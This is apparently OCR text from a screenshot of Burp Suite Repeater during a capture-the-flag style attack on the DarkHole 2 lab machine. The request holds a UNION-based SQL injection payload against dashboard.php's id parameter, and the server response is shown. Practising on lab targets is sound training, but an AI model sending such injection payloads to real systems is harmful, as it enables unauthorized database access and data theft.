 Aplicaciones Lugares Sistema mar 4 de jul, 14:02
Burp Suite Community Edition v2023.3.2 - Temporary Project
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SQL-DarkHole2 × +
Send Cancel < > Target: http://192.168.153.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jul 2023 20:02:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4768
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <!--TITLE-->
18 <title>
Profiler Name || DarkHole
</title>
19
20 <!--ICON-->
21 <link rel="stylesheet" href="style/dashboard.css">
22 <!--META TAGS-->
23 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
24 <meta charset="UTF-8">
25 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
26 <meta name="author" content="Team Bboysdreamsfell">
27 <meta name="description" content="">
28 <meta name="keywords" content="">
29 <meta property="og:locale" content="en_US" />
30 <meta property="og:url" content="" />
31 <meta property="og:site_name" content="Profiler Name || Krishivalahs" />
32
33 <!--EXTERNAL CSS-->
34 <link rel="stylesheet" href="css/style.css">
Search... 0 matches
INSPECTOR
Done 5,070 bytes | 185 millis
Let's
Tilix: burpsuite Burp Suite Community ...